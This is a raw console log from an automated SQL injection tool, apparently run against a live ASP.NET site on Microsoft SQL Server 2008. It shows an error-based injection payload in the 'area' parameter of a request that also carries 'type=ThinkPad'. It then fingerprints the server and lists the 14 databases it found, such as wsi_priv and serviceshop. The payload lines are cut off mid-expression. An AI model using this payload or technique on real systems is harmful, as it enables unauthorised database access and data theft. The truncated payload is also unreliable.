 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
Payload: area=0451%' AND 3266=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(108)
(106)+CHAR(58)+(SELECT (CASE WHEN (3266=3266) THEN CHAR(49) ELSE CHAR(48) E
CHAR(58)+CHAR(106)+CHAR(111)+CHAR(111)+CHAR(58))) AND '%'='&type=ThinkPad
---
[20:31:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:31:31] [INFO] fetching database names
[20:31:31] [INFO] the SQL query used returns 14 entries
[20:31:31] [INFO] resumed: CACHE_PSCM
[20:31:31] [INFO] resumed: DBA
[20:31:31] [INFO] resumed: EUSSCMS
[20:31:31] [INFO] resumed: ideacms
[20:31:31] [INFO] resumed: ideaDriver
[20:31:31] [INFO] resumed: master
[20:31:31] [INFO] resumed: model
[20:31:31] [INFO] resumed: msdb
[20:31:31] [INFO] resumed: serviceshop
[20:31:31] [INFO] resumed: tempdb
[20:31:31] [INFO] resumed: thinkcms
[20:31:31] [INFO] resumed: thinkDriver
[20:31:31] [INFO] resumed: wsi_priv
[20:31:31] [INFO] resumed: wsidb
available databases [14]:
[*] CACHE_PSCM
[*] DBA
[*] EUSSCMS
[*] ideacms
[*] ideaDriver
[*] master
[*] model
[*] msdb
[*] serviceshop
[*] tempdb
[*] thinkcms
[*] thinkDriver
[*] wsi_priv
[*] wsidb